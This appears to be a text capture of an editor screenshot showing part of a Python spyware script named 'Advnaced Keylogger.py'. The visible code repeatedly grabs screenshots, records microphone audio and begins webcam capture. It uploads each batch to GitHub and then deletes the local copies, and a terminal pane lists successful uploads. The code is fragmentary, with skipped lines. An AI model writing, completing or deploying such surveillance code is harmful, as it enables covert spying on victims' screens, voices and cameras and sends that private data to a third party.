 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
42 def screenshot(file_path, start_index=0):
46 sp.mkdir(parents=True, exist_ok=True)
47 for _ in range(10):
48 ImageGrab.grab().save(sp/f"screenshot{c}.png"); c+=1; time.sleep(5)
49 multiprocessing.Process(target=screenshot_worker, args=(sp,)).start()
50
51
52 # Loop that save a picture every 5 seconds
53 def mic_worker(folder):
54 write_github_folder(str(folder),"Microphone")
55 shutil.rmtree(folder)
56
57 def microphone(base_path,start_index=0,fs=44100,seconds=10,files_per_lot=5):
58 c=start_index
59 while True:
60 sp = pathlib.Path(base_path)/f"Microphone_batch_{c//5}"
61 sp.mkdir(parents=True, exist_ok=True)
62 for _ in range(files_per_lot):
63 recording=sd.rec(int(seconds*fs),samplerate=fs,channels=2)
64 sd.wait()
65 write_rec(sp/f"audio{c}.wav",fs,recording); c+=1
66 multiprocessing.Process(target=mic_worker,args=(sp,)).start()
67
68 # Webcam Snapshot Function #
69 def webcam_worker(folder):
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
❌ Webcam/20.png
✅ Screen/screenshot11.png
✅ Screen/screenshot12.png
✅ Screen/screenshot13.png
✅ Microphone/audio5.wav
✅ Screen/screenshot14.png
✅ Microphone/audio6.wav
❌ Screen/screenshot15.png
✅ Screen/screenshot16.png
✅ Microphone/audio7.wav
✅ Screen/screenshot17.png
❌ Microphone/audio8.wav
✅ Screen/screenshot18.png
0 0
Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7